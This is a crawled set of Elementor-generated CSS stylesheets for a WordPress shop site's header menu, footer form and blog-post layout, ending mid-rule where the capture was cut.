					.elementor-2364 .elementor-element.elementor-element-a579852 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-a579852{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown a, .elementor-2364 .elementor-element.elementor-element-a579852 .elementor-menu-toggle{color:#000000;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-7f5b1f9 );}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown a:hover,
					.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-menu-toggle:hover{color:var( --e-global-color-7f5b1f9 );}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown a:hover,
					.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown .elementor-item, .elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-2364 .elementor-element.elementor-element-a579852 div.elementor-menu-toggle{color:#000000;}.elementor-2364 .elementor-element.elementor-element-a579852 div.elementor-menu-toggle svg{fill:#000000;}.elementor-2364 .elementor-element.elementor-element-a579852 div.elementor-menu-toggle:hover{color:var( --e-global-color-a2e3517 );}.elementor-2364 .elementor-element.elementor-element-a579852 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-a2e3517 );}@media(max-width:1024px){.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-2364 .elementor-element.elementor-element-9bda036{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2364 .elementor-element.elementor-element-5bf0c050{padding:20px 20px 20px 20px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2364 .elementor-element.elementor-element-e691d5f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 7px;}.elementor-2364 .elementor-element.elementor-element-58e0c80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 7px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-a73f169{--main-alignment:right;}.elementor-2364 .elementor-element.elementor-element-822f4c8 img{width:38%;}.elementor-2364 .elementor-element.elementor-element-822f4c8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-2364 .elementor-element.elementor-element-a579852{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2364 .elementor-element.elementor-element-a579852 > .elementor-widget-container{margin:5px 0px 0px 0px;}}@media(max-width:767px){.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2364 .elementor-element.elementor-element-9bda036 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-2364 .elementor-element.elementor-element-5bf0c050{padding:20px 20px 20px 20px;}.elementor-2364 .elementor-element.elementor-element-7c8b0629{width:50%;}.elementor-2364 .elementor-element.elementor-element-7c8b0629 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2364 .elementor-element.elementor-element-213f07f1{text-align:left;}.elementor-2364 .elementor-element.elementor-element-213f07f1 img{width:1000px;}.elementor-2364 .elementor-element.elementor-element-10bddcf1{width:50%;}.elementor-2364 .elementor-element.elementor-element-10bddcf1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2364 .elementor-element.elementor-element-2aea0fde .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-2364 .elementor-element.elementor-element-230258cb{width:50%;}.elementor-2364 .elementor-element.elementor-element-d16ceac{width:50%;}.elementor-2364 .elementor-element.elementor-element-e691d5f{width:50%;}.elementor-2364 .elementor-element.elementor-element-e691d5f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 8px;}.elementor-2364 .elementor-element.elementor-element-4ea2b07 .elementor-button{padding:4px 6px 4px 6px;}.elementor-2364 .elementor-element.elementor-element-58e0c80{width:50%;}.elementor-2364 .elementor-element.elementor-element-58e0c80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-a73f169{--toggle-icon-size:23px;}.elementor-2364 .elementor-element.elementor-element-a73f169 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2364 .elementor-element.elementor-element-9e37731{width:50%;}.elementor-2364 .elementor-element.elementor-element-822f4c8{text-align:left;}.elementor-2364 .elementor-element.elementor-element-822f4c8 img{width:112px;}.elementor-2364 .elementor-element.elementor-element-5c5bae8{width:50%;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2364 .elementor-element.elementor-element-a579852 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-2364 .elementor-element.elementor-element-a579852 > .elementor-widget-container{margin:4px 0px 0px 0px;}}@media(min-width:768px){.elementor-2364 .elementor-element.elementor-element-7c8b0629{width:22.649%;}.elementor-2364 .elementor-element.elementor-element-10bddcf1{width:50.369%;}.elementor-2364 .elementor-element.elementor-element-230258cb{width:6.109%;}.elementor-2364 .elementor-element.elementor-element-52526bb{width:5.407%;}.elementor-2364 .elementor-element.elementor-element-d16ceac{width:15.334%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2364 .elementor-element.elementor-element-7c8b0629{width:20%;}.elementor-2364 .elementor-element.elementor-element-10bddcf1{width:60%;}.elementor-2364 .elementor-element.elementor-element-230258cb{width:20%;}.elementor-2364 .elementor-element.elementor-element-d16ceac{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.heathen-gear.com/wp-content/uploads/elementor/css/post-2418.css?ver=1712863763
body_size: 1202
content:
.elementor-2418 .elementor-element.elementor-element-4d9bf81 > .elementor-container{max-width:1293px;}.elementor-2418 .elementor-element.elementor-element-4d9bf81:not(.elementor-motion-effects-element-type-background), .elementor-2418 .elementor-element.elementor-element-4d9bf81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.heathen-gear.com/wp-content/uploads/2021/11/bg-footer.png");background-size:cover;}.elementor-2418 .elementor-element.elementor-element-4d9bf81{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-2418 .elementor-element.elementor-element-4d9bf81 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2418 .elementor-element.elementor-element-f8f85d4 .elementor-heading-title{font-size:22px;font-weight:700;font-style:italic;}.elementor-2418 .elementor-element.elementor-element-9fc270c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-a2e3517 );fill:var( --e-global-color-a2e3517 );padding-left:5px;padding-right:5px;}.elementor-2418 .elementor-element.elementor-element-f5f5c1f img{width:70%;}.elementor-2418 .elementor-element.elementor-element-9f77391{text-align:center;}.elementor-2418 .elementor-element.elementor-element-9f77391 .elementor-heading-title{color:#FF0000;font-size:22px;font-weight:700;font-style:italic;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:5px;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-5px;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-field-group > label{font-family:"Alegreya", Sans-serif;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-field-type-html{padding-bottom:0px;font-family:"Alegreya", Sans-serif;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-field-group .elementor-field, .elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-field-subgroup label{font-family:"Crimson Text", Sans-serif;font-size:15px;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-button{font-family:"Alegreya", Sans-serif;font-size:18px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-4ff945b .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2418 .elementor-element.elementor-element-4ff945b .e-form__buttons__wrapper__button-previous{background-color:#000000;color:#FFFFFF;}.elementor-2418 .elementor-element.elementor-element-4ff945b .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2418 .elementor-element.elementor-element-4ff945b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2418 .elementor-element.elementor-element-4ff945b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2418 .elementor-element.elementor-element-4ff945b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2418 .elementor-element.elementor-element-ee842d4 .elementor-heading-title{font-size:22px;font-weight:700;font-style:italic;}.elementor-2418 .elementor-element.elementor-element-ae6fcb4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2418 .elementor-element.elementor-element-ae6fcb4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2418 .elementor-element.elementor-element-ae6fcb4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2418 .elementor-element.elementor-element-ae6fcb4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2418 .elementor-element.elementor-element-90b0644 .elementor-button .elementor-align-icon-right{margin-left:13px;}.elementor-2418 .elementor-element.elementor-element-90b0644 .elementor-button .elementor-align-icon-left{margin-right:13px;}.elementor-2418 .elementor-element.elementor-element-90b0644 .elementor-button{font-size:17px;border-radius:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-1a4bef5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-a2e3517 );fill:var( --e-global-color-a2e3517 );padding-left:5px;padding-right:5px;}.elementor-2418 .elementor-element.elementor-element-1a4bef5 > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-aba90a3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-aba90a3:not(.elementor-motion-effects-element-type-background), .elementor-2418 .elementor-element.elementor-element-aba90a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a2e3517 );}.elementor-2418 .elementor-element.elementor-element-aba90a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-2418 .elementor-element.elementor-element-aba90a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2418 .elementor-element.elementor-element-8ad0da6 .elementor-heading-title{color:var( --e-global-color-7f5b1f9 );}.elementor-2418 .elementor-element.elementor-element-a85d578{text-align:right;}@media(max-width:767px){.elementor-2418 .elementor-element.elementor-element-380b4f6 > .elementor-element-populated{margin:0px 0px 0px 9px;--e-column-margin-right:0px;--e-column-margin-left:9px;}.elementor-2418 .elementor-element.elementor-element-f5f5c1f{text-align:center;}.elementor-2418 .elementor-element.elementor-element-0015444 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-8ad0da6{text-align:center;}.elementor-2418 .elementor-element.elementor-element-8ad0da6 .elementor-heading-title{line-height:1.4em;}}/* Start custom CSS for nav-menu, class: .elementor-element-9fc270c */#footlink li{
    border-bottom:1px solid #ccc;
}
#footlink li a::before{
    content: "";
    font-family: 'font awesome 5 free';
    font-weight: 900;
    margin-left: -11px;
    margin-right: 6px;
    font-size: .45rem;
    opacity: .7;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-1a4bef5 */#footer2nd li{
    border-bottom:1px solid #ccc;
}
#footer2nd li a::before{
    content: "";
    font-family: 'font awesome 5 free';
    font-weight: 900;
    margin-left: -11px;
    margin-right: 6px;
    font-size: .45rem;
    opacity: .7;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.heathen-gear.com/wp-content/uploads/elementor/css/post-2862.css?ver=1712868973
body_size: 1860
content:
.elementor-2862 .elementor-element.elementor-element-b27b95b > .elementor-element-populated{margin:0px 15px 0px 015px;--e-column-margin-right:15px;--e-column-margin-left:015px;}.elementor-2862 .elementor-element.elementor-element-376e9503{text-align:left;}.elementor-2862 .elementor-element.elementor-element-376e9503 img{width:100%;height:500px;object-fit:cover;object-position:center center;}.elementor-2862 .elementor-element.elementor-element-376e9503 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-62eccf82{margin-top:0px;margin-bottom:0px;}.elementor-2862 .elementor-element.elementor-element-25f14e42 > .elementor-element-populated{margin:0px 30px 0px 45px;--e-column-margin-right:30px;--e-column-margin-left:45px;padding:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-4f7a90ff .elementor-heading-title{color:#0c0c0c;font-size:40px;font-weight:600;line-height:1.4em;}.elementor-2862 .elementor-element.elementor-element-4f7a90ff > .elementor-widget-container{margin:17px 0px 0px 0px;padding:15px 0px 30px 0px;}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#f40045;}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-icon{width:0px;}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-icon i{font-size:0px;}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-text{padding-right:0px;}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-text, .elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-text a{color:#f40045;}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;}.elementor-2862 .elementor-element.elementor-element-789eada3{--alignment:left;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;width:auto;max-width:auto;}.elementor-2862 .elementor-element.elementor-element-789eada3 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-2862 .elementor-element.elementor-element-789eada3 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-2862 .elementor-element.elementor-element-789eada3 .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-2862 .elementor-element.elementor-element-789eada3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-3f62242{--divider-border-style:solid;--divider-color:#7D7D7D;--divider-border-width:1px;}.elementor-2862 .elementor-element.elementor-element-3f62242 .elementor-divider-separator{width:56%;}.elementor-2862 .elementor-element.elementor-element-3f62242 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2862 .elementor-element.elementor-element-3f62242 > .elementor-widget-container{margin:22px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-3c0c358f{text-align:left;color:#0c0c0c;font-size:20px;font-weight:400;line-height:28px;}.elementor-2862 .elementor-element.elementor-element-3c0c358f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-58becf58{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-2862 .elementor-element.elementor-element-4403c49d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2862 .elementor-element.elementor-element-4403c49d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2862 .elementor-element.elementor-element-70cc707e .elementor-heading-title{color:#0c0c0c;font-size:22px;font-weight:500;}.elementor-bc-flex-widget .elementor-2862 .elementor-element.elementor-element-7c1f4ac9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2862 .elementor-element.elementor-element-7c1f4ac9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2862 .elementor-element.elementor-element-7c1f4ac9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-31d181b6{--alignment:left;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-2862 .elementor-element.elementor-element-31d181b6 .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-2862 .elementor-element.elementor-element-31d181b6 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-2862 .elementor-element.elementor-element-31d181b6 .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-2862 .elementor-element.elementor-element-78105751 span.post-navigation__prev--label{color:#FF0000;}.elementor-2862 .elementor-element.elementor-element-78105751 span.post-navigation__next--label{color:#FF0000;}.elementor-2862 .elementor-element.elementor-element-78105751 span.post-navigation__prev--label, .elementor-2862 .elementor-element.elementor-element-78105751 span.post-navigation__next--label{font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-2862 .elementor-element.elementor-element-78105751 span.post-navigation__prev--title, .elementor-2862 .elementor-element.elementor-element-78105751 span.post-navigation__next--title{color:#0c0c0c;font-size:18px;font-weight:400;}.elementor-2862 .elementor-element.elementor-element-78105751 .post-navigation__arrow-wrapper{color:#0c0c0c;font-size:29px;}body:not(.rtl) .elementor-2862 .elementor-element.elementor-element-78105751 .post-navigation__arrow-prev{padding-right:15px;}body:not(.rtl) .elementor-2862 .elementor-element.elementor-element-78105751 .post-navigation__arrow-next{padding-left:15px;}body.rtl .elementor-2862 .elementor-element.elementor-element-78105751 .post-navigation__arrow-prev{padding-left:15px;}body.rtl .elementor-2862 .elementor-element.elementor-element-78105751 .post-navigation__arrow-next{padding-right:15px;}.elementor-2862 .elementor-element.elementor-element-78105751 > .elementor-widget-container{margin:080px 0px 0px 0px;padding:30px 30px 30px 30px;background-color:#f7f7f7;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(12,12,12,0.1);}.elementor-2862 .elementor-element.elementor-element-3eefe82 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#B8B8B8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2862 .elementor-element.elementor-element-3eefe82 > .elementor-element-populated, .elementor-2862 .elementor-element.elementor-element-3eefe82 > .elementor-element-populated > .elementor-background-overlay, .elementor-2862 .elementor-element.elementor-element-3eefe82 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-3eefe82 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2862 .elementor-element.elementor-element-0d44ebb.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2862 .elementor-element.elementor-element-0d44ebb.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-2862 .elementor-element.elementor-element-32871a08{margin-top:67px;margin-bottom:20px;}.elementor-2862 .elementor-element.elementor-element-7aef606d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2862 .elementor-element.elementor-element-7aef606d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-8feabe .elementor-heading-title{color:#0c0c0c;font-size:45px;font-weight:600;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-2862 .elementor-element.elementor-element-1d26f3e9:after{content:"0.66";}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2862 .elementor-element.elementor-element-1d26f3e9{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__text{margin-top:20px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__badge{right:0;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__card .elementor-post__badge{background-color:#FF0000;margin:20px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__meta-data{color:#000000;font-size:13px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__excerpt p{color:#292929;font-size:16px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 .elementor-post__read-more{color:#FF0000;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 a.elementor-post__read-more{font-size:14px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9 > .elementor-widget-container{margin:35px 0px 0px 0px;}@media(max-width:1024px){.elementor-2862 .elementor-element.elementor-element-376e9503{text-align:center;}.elementor-2862 .elementor-element.elementor-element-376e9503 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-62eccf82{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-25f14e42 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 28px 13px 28px;}.elementor-2862 .elementor-element.elementor-element-4f7a90ff .elementor-heading-title{font-size:35px;line-height:0.2em;} .elementor-2862 .elementor-element.elementor-element-789eada3{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-2862 .elementor-element.elementor-element-7c1f4ac9 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-2862 .elementor-element.elementor-element-31d181b6{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-2862 .elementor-element.elementor-element-4099b3cf > .elementor-widget-container{margin:-72px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-78105751 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-0d44ebb.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2862 .elementor-element.elementor-element-32871a08{margin-top:67px;margin-bottom:20px;}.elementor-2862 .elementor-element.elementor-element-7aef606d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-8feabe .elementor-heading-title{font-size:35px;}.elementor-2862 .elementor-element.elementor-element-1d26f3e9{--grid-column-gap:8px;--grid-row-gap:9px;}}@media(max-width:767px){.elementor-2862 .elementor-element.elementor-element-376e9503{text-align:center;}.elementor-2862 .elementor-element.elementor-element-376e9503 img{width:100%;height:190px;}.elementor-2862 .elementor-element.elementor-element-62eccf82{margin-top:8px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-25f14e42 > .elementor-element-populated{padding:0px 13px 13px 13px;}.elementor-2862 .elementor-element.elementor-element-4f7a90ff .elementor-heading-title{font-size:22px;line-height:1.7em;}.elementor-2862 .elementor-element.elementor-element-8118f72 .elementor-icon-list-item{font-size:17px;line-height:1.4em;}.elementor-2862 .elementor-element.elementor-element-8118f72 > .elementor-widget-container{margin:-37px 0px 0px 0px;}.elementor-2862 .elementor-element.elementor-element-789eada3{--alignment:left;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-2862 .elementor-element.elementor-element-789eada3{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-2862 